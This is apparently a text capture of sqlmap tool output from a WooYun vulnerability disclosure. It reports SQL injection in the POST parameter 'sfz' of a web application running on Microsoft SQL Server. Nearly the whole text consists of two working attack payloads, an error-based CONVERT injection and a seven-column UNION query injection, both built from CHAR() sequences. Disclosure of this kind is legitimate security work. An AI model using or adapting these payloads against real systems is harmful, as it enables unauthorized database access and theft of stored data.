 ---
Parameter: sfz (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
e
Payload: act=act&name=1&sfz=1' AND 7393=CONVERT(INT,(SELECT CHAR(113)+CHAR
(106)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7393=7393) THEN CHAR(4
9) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(120)+CHAR(113))) AND
'xCIN'='xCIN&weixin=size="10"
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: act=act&name=1&sfz=1' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(1
22)+CHAR(112)+CHAR(113)+CHAR(79)+CHAR(111)+CHAR(103)+CHAR(106)+CHAR(105)+CHAR(
83)+CHAR(98)+CHAR(114)+CHAR(69)+CHAR(78)+CHAR(108)+CHAR(105)+CHAR(70)+CHAR(78)
+CHAR(78)+CHAR(68)+CHAR(82)+CHAR(104)+CHAR(89)+CHAR(97)+CHAR(80)+CHAR(75)+CHAR
(85)+CHAR(111)+CHAR(75)+CHAR(84)+CHAR(102)+CHAR(97)+CHAR(66)+CHAR(97)+CHAR(74)
+CHAR(114)+CHAR(97)+CHAR(81)+CHAR(110)+CHAR(82)+CHAR(110)+CHAR(108)+CHAR(121)+
CHAR(103)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL
,NULL,NULL-- -&weixin=size="10"
www.wooyun.org